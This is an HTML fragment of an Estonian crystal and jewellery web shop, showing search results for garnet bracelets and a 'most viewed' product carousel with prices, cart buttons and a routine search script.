                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1846"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('1846', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('1846')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('1846')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1846', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1846" data-product_url="https://latene.ee/ehted/kaeketid1/granaat-käekett-pärl-6-mm.html;tag;vitamiinid"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('1586')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/kaeketid1/granaat-button-käekett.html;tag;vitamiinid" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Käeketid/granaat_käekett_button-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Käeketid/granaat_käekett_button-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Käeketid/granaat_käekett_button-500x500w.jpg 2x"  width="250" height="250" alt="GRANAAT käekett button" title="GRANAAT käekett button" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/kaeketid1/granaat-button-käekett.html;tag;vitamiinid">GRANAAT käekett button</a></div>
        
        <div class="description">GRANAAT&nbsp;on mustjas-punane kristall, mis aitab&nbsp;loovusel&nbsp;lennelda ja&nbsp;armastusel&nbsp;ellu pääseda. Granaati peetakse üheks kõige&nbsp;sensuaalsemaks, romantilisemaks, kirglikumaks ja armastusväärsemaks&nbsp;kristalliks, mida kasutatakse&nbsp;suhete parandamiseks&nbsp;ja&nbsp;heade ..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">16.10€</span>
                          </div>
                          <span class="price-tax">Maksudeta:12.98€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1586"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('1586', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('1586')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('1586')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1586', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1586" data-product_url="https://latene.ee/ehted/kaeketid1/granaat-button-käekett.html;tag;vitamiinid"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
        <div class="row pagination-results">
          <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid&amp;page=2">2</a></li><li><a href="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid&amp;page=3">3</a></li><li><a href="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid&amp;page=4">4</a></li><li><a href="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid&amp;page=5">5</a></li><li><a href="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid&amp;page=6">6</a></li><li><a href="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid&amp;page=7">7</a></li><li><a href="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid&amp;page=2" class="next">&gt;</a></li><li><a href="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid&amp;page=7">&gt;|</a></li></ul></div>
          <div class="col-sm-6 text-right">Tooted 1 kuni 12, kokku 75 tootest (7 lehekülge)</div>
        </div>
            </div>
      </div>
    </div>
</div>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-side_products module-side_products-39 carousel-mode">
  <div class="module-body side-products-tabs">
                      <ul class="nav nav-tabs">
                  <li class="tab-1 active">
            <a href="#side_products-6972959c841ee-tab-1" data-toggle="tab">Enim vaadatud</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-1 tab-pane active" id="side_products-6972959c841ee-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/tene_endast_1-140x140w.jpg 2x"  width="70" height="70" alt="Hoia Tene artiklid elus" title="Hoia Tene artiklid elus" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('11697')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html">Hoia Tene artiklid elus</a></div>

                  <div class="price">
                          <span class="price-normal">5.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:4.03€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('11697', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('11697')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('11697')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-140x140.jpg 2x"  width="70" height="70" alt="AKVAMARIIN poleeritud" title="AKVAMARIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('291')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html">AKVAMARIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">10.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.55€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('291', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('291')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('291')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-140x140w.jpg 2x"  width="70" height="70" alt="KRÜSOPRAAS poleeritud" title="KRÜSOPRAAS poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('294')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html">KRÜSOPRAAS poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">8.70€</span>
                      </div>
                      <div class="price-tax">Maksudeta:7.02€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('294', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('294')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('294')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-140x140.jpg 2x"  width="70" height="70" alt="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" title="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13639')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html">LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">89.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:72.50€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13639', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13639')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13639')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-140x140.jpg 2x"  width="70" height="70" alt="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" title="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13460')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html">&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat</a></div>

                  <div class="price">
                          <span class="price-new">9.79€</span> <span class="price-old">19.58€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.98€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13460', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13460')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13460')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-140x140.JPG 2x"  width="70" height="70" alt="AKVAMARIIN ja MUSKOVIIT geood" title="AKVAMARIIN ja MUSKOVIIT geood" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('6690')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html">AKVAMARIIN ja MUSKOVIIT geood</a></div>

                  <div class="price">
                          <span class="price-normal">1 299.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1 047.58€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('6690', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('6690')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('6690')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-140x140.jpg 2x"  width="70" height="70" alt="MUST TURMALIIN poleeritud" title="MUST TURMALIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('221')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html">MUST TURMALIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">4.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:3.71€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('221', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('221')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('221')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="AHHAAT poleeritud " title="AHHAAT poleeritud " class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('575')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html">AHHAAT poleeritud </a></div>

                  <div class="price">
                          <span class="price-normal">3.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:2.82€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('575', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
